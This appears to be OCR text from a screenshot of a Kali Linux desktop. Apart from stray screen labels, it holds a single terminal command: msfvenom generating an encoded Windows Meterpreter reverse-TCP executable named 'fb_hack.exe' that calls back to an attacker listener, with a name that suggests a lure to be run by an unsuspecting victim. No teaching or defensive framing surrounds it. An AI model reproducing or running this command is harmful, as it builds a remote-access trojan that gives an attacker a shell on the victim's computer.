 Application
Desktop - File Manager
root@kali: ~
root@kali: ~
Afternoon
26% AC
root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shika
ta_ga_nai LHOST=192.168.43.138 LPORT=6666 -f exe -o /root/Desktop/fb_hack.exe
144Hz
REFRESH RATE
hp